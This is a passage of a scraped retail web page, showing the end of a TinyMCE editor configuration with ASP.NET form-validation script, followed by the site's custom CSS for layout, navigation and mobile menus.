            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Kitchen Decor', value: '/List/Kitchen-Decor'},{title: 'Home Decor', value: '/List/Home-Decor'},{title: 'Lighting', value: '/List/Lighting'},{title: 'Outdoor Living', value: '/List/Outdoor-Living'},{title: 'Gifts for Everyone', value: '/List/Gifts-for-Everyone'},{title: 'Holiday Shopping', value: '/Holiday-Shopping'},{title: 'New Arrivals', value: '/List/New-Arrivals'},{title: 'Contact Us', value: '/Contact-GAB-Gadgets'},{title: 'Shipping &amp; Returns', value: '/Shipping-Returns'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ctl09_NLEmailRequired').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_NLEmailRequired'));
}

document.getElementById('ctl09_nlvalEmailAddress').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl09_nlvalEmailAddress'));
}
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gabgadgets.com/Styles/112507/custom_0.css?v=1519202552550AM
body_size: 1580
content:
.cartNav a, .cartNav a:visited { text-decoration:none;}
.cartNav a:hover { text-decoration:underline;}
#Navigation-658 .page-4325264 a {width:110px;}
#Navigation-658 .page-4325267 a {width:151px;}
#Navigation-658 .page-4325270 a {width:207px;}
#Navigation-658 .page-4325271 a {width:151px;}
#Navigation-658 .page-4325269 a {width:165px;}
#Navigation-658 .page-4325265 a {width:179px;}
#Navigation-658 .page-4331171 a {width:207px;}
.ddsmoothmenu-v ul li ul {position: static; visibility: visible;}#footerwrap {text-align:center;width:100%;}
body { min-height:430px; margin: 0px; padding:0px; background-repeat:repeat-x; background-position:center top; text-align:left; font-size:12px; font-family:Arial;} 
body table { text-align:left;}
 a,  a:visited { color:#2486c3;}
#productImages li { min-height:215px;} 
h1 { font-size:36px; color:#0D0E4F; font-weight:normal;} 
#searchContainer { position:absolute; top:24px; right:0px; float:left;} 
h2 { font-size:30px; color:#0D0E4F; font-weight:normal;} 
h3 { font-size:24px; color:#0D0E4F; font-weight:normal;} 
h4 { font-size:21px; color:#0D0E4F; font-weight:normal;} 
#pageContainer { width:100%;margin:0 auto; padding:0px 15px 0px 15px; background-image:url('/images/112507/layout/web_headerBg_2.png'); background-repeat:repeat-x; background-position:default;} 
#header { width:1170px; height:161px; position:relative; display:block;} 
#columnsContainer { width:1170px; background-repeat:no-repeat; background-position:center top;} 
#leftcolumn { width:205px; min-height:430px; padding:0px 0px 0px 0px; background-image:url('/images/112507/layout/left_col_bg.jpg'); background-repeat:no-repeat; background-position:27px 15px; position:relative; display:none; float:left;} 
#maincolumn { width:100%; margin: 12px  0px  0px  0px  ; background-repeat:no-repeat; background-position:center top; position:relative; float:left;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { width:1000px; height:75px; display:inline-block; clear:both;} 
#Navigation-658 { width:1170px !important; height:33px; position:absolute; left:0px; top:128px; right:0px;} 
#Navigation-659 { width:166px !important; margin: 70px  0px  0px  27px  ; border-style:solid; border-width:1px; border-color:#cccccc; background-color:#FFF;} 
#Navigation-658 ul li a { text-align:center; font-size:16px; color:#FFFFFF; font-weight:normal;} 
#Navigation-658 ul li a:visited { color:#FFFFFF;}
#Navigation-658 ul li a.hover {cursor:pointer;}
#Navigation-659 ul li a { height:20px; padding:5px 0px 0px 5px; text-decoration:none; font-size:12px; color:#2486c3; font-weight:bold;} 
#Navigation-659 ul li a:visited { color:#2486c3; text-decoration:none;}
#Navigation-659 ul li a:hover { text-decoration:underline;}
#Navigation-659 ul li a.hover {cursor:pointer;}
#Navigation-658 ul li ul { background-color:#C6D3E2;} 
#Navigation-659 ul li ul li a { padding:0px 0px 0px 15px; font-size:10px; font-weight:normal; text-transform:uppercase;} 
#Navigation-659 ul li ul li a.hover {cursor:pointer;}
#sliderContainer { height:380px; margin: 0px  0px  12px  0px  ; border-style:solid; border-width:12px 12px 12px 12px; border-color:#FFFFFF; box-shadow:0px 5px 10px #888888; -moz-box-shadow:0px 5px 10px #888888; -webkit-box-shadow:0px 5px 10px #888888;} 
.nivo-controlNav a { margin: 2px  2px  2px  2px  ; padding:2px 4px 2px 4px; background-color:#2486C3; color:#FFFFFF;} 
.nivo-controlNav a:visited { color:#FFFFFF;}
.nivo-controlNav a.menuactive { background-color:#010406;}
.nivo-controlNav a:hover { background-color:#29719A;}
.nivo-controlNav a.hover { background-color:#29719A;cursor:pointer;}
#Navigation-659 .rightarrowclass { display:none;} 
.categoriesNavTitle { display:none;} 
@media handheld, only screen and (min-width:801px) {

#header, #pageContainer, #footerwrap {min-width: 1170px;}

#columnsContainer, #footer {max-width: 100%;}

#header {max-width: 100%;}
}

/*---------------------- UNIVERSAL ----------------------*/

p, li {font-size: 18px; line-height: 1.4; color: #727272;}

#contactFormContainer_custom {position: relative;}

#MainContent_contactFormContainer {top: 12px !important; left: 15px !important;}

#categoryImages li, #productImages li {width: 23.5%;}

/*---------------------- 800 ----------------------*/

@media handheld, only screen and (max-width:800px) {

#searchContainer {display: none;}

.cartNav {position: absolute; top: 132px; left: 0; right: 0; margin-left: 0; margin-right: 0; text-align: center; color: #fff}

.cartNav a {color: #fff}

#pageContainer {background: url('/images/112507/layout/web_headerBg_2.png ') !important; background-repeat: repeat-x !important;}

#header {text-align: center;}

#sliderContainer {border: none;}

#maincolumn {padding: 0;}

#contactImg {text-align: center;}
}


/*---------------------- MOBILE NAV ----------------------*/

.slicknav_menu {background: #0D0E4F;}

.slicknav_btn {background-color: #0D0E4F;}

.slicknav_nav ul li {border-top: 0; border-bottom: 0;}

.slicknav_nav a {color: #fff !important;}

.slicknav_nav a:hover {background: #1b1d83;}
}
